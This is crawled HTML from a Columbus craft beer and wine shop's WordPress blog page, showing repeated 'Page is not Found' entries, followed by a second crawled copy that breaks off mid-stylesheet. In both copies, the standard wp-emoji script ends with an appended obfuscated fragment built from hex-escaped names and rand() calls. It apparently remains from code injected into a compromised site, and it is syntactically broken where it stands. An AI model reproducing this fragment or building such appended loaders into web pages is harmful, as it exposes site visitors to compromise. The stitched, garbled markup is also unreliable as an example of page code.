window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js/page/2/" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: http://cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.html
body_size: 26661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 